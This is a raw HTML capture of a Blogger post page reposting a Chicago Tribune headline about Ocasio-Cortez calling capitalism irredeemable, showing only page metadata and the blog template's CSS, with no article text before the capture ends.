

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html
body_size: 44549
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/3042648911954946009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png' rel='image_src'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' name='description'/>
<meta content='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' property='og:url'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' property='og:title'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/w1200-h630-p-k-no-nu/Screen+Shot+2019-03-11+at+12.49.03+PM.png' property='og:image'/>
<title>
Ocasio-Cortez blasts capitalism as an 'irredeemable' system - Chicago Tribune - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/03/ocasio-cortez-blasts-capitalism-as.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png' property='og:image'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJD4sY36xS3azpemMVCFFgQOVBDyEFPFNzHwyLCIce79lV6QSYwTWvJ0_kQqB4741hWO9q1KHj7Ww_pPGpgsHLaSCMB3pacUL3GD2yMPPsgTrcRkT409eUmUlM3zdB8N4DgI_9sHmPy4_9/s640/Screen+Shot+2019-03-11+at+12.49.03+PM.png' name='twitter:image'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' name='twitter:title'/>
<meta content='Ocasio-Cortez blasts capitalism as an &#39;irredeemable&#39; system - Chicago Tribune' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
